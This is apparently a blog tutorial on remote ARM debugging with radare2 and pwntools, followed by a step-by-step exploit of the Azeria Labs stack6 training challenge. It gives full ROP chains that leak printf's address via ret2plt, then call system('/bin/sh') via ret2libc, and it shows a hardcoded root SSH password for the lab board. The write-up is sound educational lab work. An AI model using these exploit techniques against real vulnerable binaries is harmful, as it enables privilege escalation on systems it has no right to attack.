Exploit development on ARM with radare2 seems like a great idea until you start searching for resources, searching for a nice and automated debugging setup. Here’s what I’ve found:
Cool. That’s the reason why this post covers the setup I came up with, as well as basics for ROP on the ARM architecture. The exploit target is stack6 from Azeria Labs and radare2 will be used as a debugger. If you’re a beginner I suggest reading the ARM assembly basics on the same site first before starting the challenges from the beginning with stack0. The exploitation techniques covered in this post are ROP, ret2plt and ret2libc.
Emulation VS Real Hardware
Many people are using a QEMU-based virtual ARM machine for research and exploitation purposes. If you want to go this way, check out this guide.
However, I’m a fan of using real hardware. That’s why I’m using a BananaPi (of course) with ARMbian. In order to use the debugging setup I came up with it doesn’t really matter whether you’re using real or emulated hardware though. It’s just a matter of preference - the only requirements are having SSH access and gdbserver installed on the ARM machine.
Remote Debugging With radare2
My setup is based on the fact that radare2 is able to connect to a remote gdbserver, as described in the documentation and the radare book.
On the remote machine, you would run gdbserver :1337 ./stack6 and the following command on your machine to connect to it:
$ r2 -e dbg.exe.path=<local path to stack6> -a arm -b 32 -d gdb://bananapi:1337
This works pretty good for a first test but passing input to the debugee (yes, that word exists) dynamically is a pain and it’s not really comfortable as it could be. Dynamically passing a second stage payload based on previous debugee output can be a requirement sometimes, as you will see shortly.
Adding pwntools
Luckily I’ve already created a wrapper around the exploitation library pwntools that allows spawning radare2 instead of gdb automatically. You can find it here. The only thing that has to be changed in order to make this work with remote ARM machines is the networking part.
According to the documentation, the gdb.debug() function of pwntools already accepts an ssh parameter that performs remote debugging. Let’s put it together:
#!/usr/bin/env python2

# Import pwntools
from pwn import *

# My wrapper module
# install via `pip install pwntools-r2`
# I recommend using a pipenv
from pwntools_r2 import *

# You can also use a private key here
shell = ssh(user='root', host='bananapi', port=22, password="bananaboii")

# Automatically execute r2 instructions after starting the debugging session:
# 1. Launch analysis
# 2. Run until the vulnerable function is called
# 3. Switch to visual debugger
r2script = """
#r2.cmd('aa')
#r2.cmd('dc')
#r2.cmd('dcu sym.getpath')
#r2.cmd('V!')
"""

# With path of the binary on the remote host
p = r2dbg('/root/ARM-challenges/stack6', r2script=r2script, ssh=shell)

p.sendline("1337")
print "[*] " + p.recvline()

# Prevent from exiting
p.interactive()
Note that I’m using dcu (debug continue until) instead of breakpoints since these didn’t work for me out of the box.

So you only have to check out the readme of my pwntools-r2 module here, add the optional ssh parameter and the debugging setup is ready:

Here’s what’s happening in detail:
- Login on the remote ARM machine
- Pull the binary to be exploited to the local machine
- Launch a
gdbserverwith the target on the remote machine - Attach
radare2to thegdbservervia the SSH tunnel - Give the local copy of the exploit target to
radare2for analysis stuff
And you only have to install one Python module and copy a few lines of code.
Building the exploit
From this point on, all debugging commands are related to radare2.
Checking The Binary
Let’s view the binary information first:
[0x000104d8]> i
[...]
arch     arm
baddr    0x10000
bintype  elf
bits     32
canary   false
endian   little
nx       false
pic      false
relro    no
static   false
stripped false
[...]
There’s no stack canary, an executable stack and no PIC (Position Independent Code). Having PIC would prevent the exploit from using ret2plt, as I already described in a previous blog post. The essence is that the GOT address of functions isn’t static for PIC binaries since the whole binary is loaded at a random address in memory:
Position independent functions accessing global data start by determining the absolute address of the GOT given their own current program counter value (from Wikipedia)
The goal for the stack6 challenge is to spawn a (local) shell. Imagine it’s a SUID binary and if you can cause the application to spawn a shell you’ve escalated privileges.
The target asks for a path as input and prints it afterwards before exiting:
root@bananapi:~/ARM-challenges# ./stack6
input path please: yolo
got path yolo
Getting PC control
I often start off by sending a large pattern to the target. To create a pattern, ragg2 that’s bundled with radare2 can be used:
$ ragg2 -r -P 150
AAABAACAADAA[...]
Let’s integrate it into the debugging setup by changing the p.sendline() call and debug it:
- The target executes
gets()to read user input in a function calledgetpath() - At the end of
getpath()(0x0001054c)it executespop {r4, fp, pc}which loads the instruction pointer (pc) from the stack. - This value is under our control and is currently filled with
0x41416241
The offset of this value in the pattern can be determined right from the radare2 debugging session:
[0x00010548]> wop?
Usage: wop[DO]   len @ addr | value
| wopD len [@ addr]   Write a De Bruijn Pattern of length 'len' at address 'addr'
| wopD* len [@ addr]  Show wx command that creates a debruijn pattern of a specific length
| wopO value          Finds the given value into a De Bruijn Pattern at current offset
[0x00010548]> wopO 0x41416241
80
Therefore the correct offset to overwrite PC is 80.
Utilizing ret2plt and ret2libc
The easiest way to spawn a shell in this scenario involves calling system("/bin/sh") using ret2libc. For this to work, the start address of libc has to be determined. Otherwise the correct addresses of both system() and the /bin/sh string can’t be predicted because of ASLR.
With ret2plt it becomes possible to leak the address of a function at runtime without crashing the process. This means that the leaked information allows crafting a second stage payload that will spawn a shell in a second exploitation interaction.
I’ve chosen to leak the address of printf because it’s being used by the target itself. The target has to be forced to execute printf@PLT(printf@GOT) - this will then print and therefore leak the address of printf at runtime. The addresses of both printf@PLT and printf@GOT are fixed: Remember, no PIC?
Ok how to execute this call in this scenario? The calling convention (from page 18) describes that the r0, r1, r2 and r3 registers are argument registers, while r0 is the first argument. This means that in our scenario r0 has to be populated accordingly while the other argument registers have to be zeroed. Since arguments are passed using registers, ROP has to be used to perform this call.
Searching For ROP Gadgets
Let’s search for fitting ROP gadgets. radare2 can do this with /R:
[0x00010548]> /R
0x000105dc  f883bde8  pop {r3, r4, r5, r6, r7, r8, sb, pc}
[...]
0x000105c4  0700a0e1  mov r0, r7
0x000105c8  0810a0e1  mov r1, r8
0x000105cc  0920a0e1  mov r2, sb
0x000105d0  33ff2fe1  blx r3
0x000105d4  060054e1  cmp r4, r6
0x000105d8  f7ffff1a  bne 0x105bc
0x000105dc  f883bde8  pop {r3, r4, r5, r6, r7, r8, sb, pc}
[...]
The two gadgets listed above are interesting:
- The first one can be used to populate various registers, including the instruction pointer
- With the second one the remaining registers can be populated and
blx r3also calls a function
(The first gadget is present in the second one, I’ve listed it in there too for a better context)
Leaking The Address
The approach is to chain these two gadgets to populate the registers accordingly. This allows calling printf@PLT(printf@GOT) and returning to the application entry point afterwards for a second exploitation stage.
I came up with this ROP chain for the first stage:
POP = 0x000105dc # First gadget
MOV_CALL = 0x000105c4 # Second gadget

payload = ""
payload += "A" * EIP_OFFSET # or PC_OFFSET :)

# initial register load
payload += p32(POP)

# leak printf address
payload += p32(PRINTF_PLT)  # r3 - will be called
payload += p32(0)  # r4
payload += p32(0)  # r5
payload += p32(0)  # r6
payload += p32(PRINTF_GOT)  # r7 - will be the first parameter
payload += p32(0)  # r8
payload += p32(0)  # sb
payload += p32(MOV_CALL)  # pc

# continue after end of MOV_CALL
# flush the stdout buffer
payload += p32(FFLUSH_PLT)  # r3; will be called with all zeroes as parameters
payload += p32(0)  # r4
payload += p32(0)  # r5
payload += p32(0)  # r6
payload += p32(0)  # r7
payload += p32(0)  # r8
payload += p32(0)  # sb
payload += p32(MOV_CALL)  # pc

# return to the entry point for re-exploitation
# --> exploit using previous leak of address
payload += p32(ENTRY)  # r3 - return to entry point
payload += p32(0)  # r4
payload += p32(0)  # r5
payload += p32(0)  # r6
payload += p32(0)  # r7
payload += p32(0)  # r8
payload += p32(0)  # sb
payload += p32(MOV_CALL)  # pc
The call to the POP gadget causes the subsequent values to be loaded into the registers accordingly. The r3 value is being used in the second gadget (MOV_CALL) as call address. This second gadget also causes r7 to be moved to r0, which is the first argument for printf@PLT. The address of printf@GOT is therefore loaded in there.
I had to call fflush using the same register setup approach because otherwise nothing was printed. The r0 register has to be zeroed before that call or otherwise a [r0] dereference happens and everything crashes.
Now, from pwntools, the 4 byte output of the target an be read and converted into an integer value:
# Address is a 32 bit integer
PRINTF_ADDR = u32(p.recv(4))
print "[*] Got addr: " + str(hex(PRINTF_ADDR))
After printing this, the application will return to its entry point (ENTRY value from above) to cause it to read another value from stdin for another round of exploitation. The value of the entry point address was determined with ieq.
Calculating Addresses
Now we know that printf() resides at a certain address. With knowledge of the libc version in use, it’s now possible to calculate the start address of libc and therefore the address of every function that’s present in there. For this calculation, some offsets have to be known first:
$ nm -D /lib/arm-linux-gnueabihf/libc.so.6 | grep printf
[...]
00038204 T printf # printf offset
[...]
$ nm -D /lib/arm-linux-gnueabihf/libc.so.6 | grep system
[...]
0002d4dc W system # system offset
[...]
$ strings -tx /lib/arm-linux-gnueabihf/libc.so.6 | grep "/bin/sh"
d5f5c /bin/sh
This could be done directly from radare2, but in remote debugging sessions this didn’t work that good for me :)
With this information the required addresses can be calculated dynamically:
LIBC_BASE = PRINTF_ADDR - PRINTF_OFFSET
BINSH_ADDR = LIBC_BASE + BINSH_OFFSET
SYSTEM_ADDR = LIBC_BASE + SYSTEM_OFFSET
Getting A Shell
Now, in a second stage and without terminating the target, the following payload is sent:
payload = ""
payload += "A" * EIP_OFFSET

# initial load of registers, including pc
payload += p32(POP)  # pc

payload += p32(SYSTEM_ADDR)  # r3
payload += p32(0x0)  # r4
payload += p32(0x0)  # r5
payload += p32(0x0)  # r6
payload += p32(BINSH_ADDR)  # r7 - parameter
payload += p32(0x0)  # r8
payload += p32(0x0)  # sb
payload += p32(MOV_CALL)  # pc

p.sendline(payload)

# Catch the shell
p.interactive()

This is pretty straight forward If you’ve understood the previous ROP chain. This input overflows the buffer again and redirects the execution flow to the POP gadget. After populating all registers, system("/bin/sh") is getting called via the blx r3 instruction in the MOV_CALL gadget:
